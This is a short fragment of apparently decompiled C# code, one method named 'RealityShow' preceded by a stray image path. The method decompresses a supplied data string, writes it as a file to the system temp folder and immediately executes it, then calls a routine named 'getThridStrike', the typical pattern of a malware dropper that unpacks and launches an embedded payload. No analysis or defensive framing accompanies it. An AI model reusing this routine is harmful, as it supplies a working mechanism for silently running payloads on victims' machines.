 // Token: 0x06000003 RID: 3 RVA: 0x000020D4 File Offset: 0x000002D4
public void RealityShow(string data, string fileName)
{
try
{
string tempPath = Path.GetTempPath();
byte[] bytes = Encoding.Default.GetBytes(data);
string @string = Encoding.Default.GetString(bytes);
string s = this.decompressData(@string);
File.WriteAllBytes(tempPath + fileName, Encoding.Default.GetBytes(s));
Process.Start(tempPath + fileName);
this.getThridStrike();
}
catch (FileNotFoundException)
{
Console.WriteLine("Error: Specified file cannot be found.");
}
}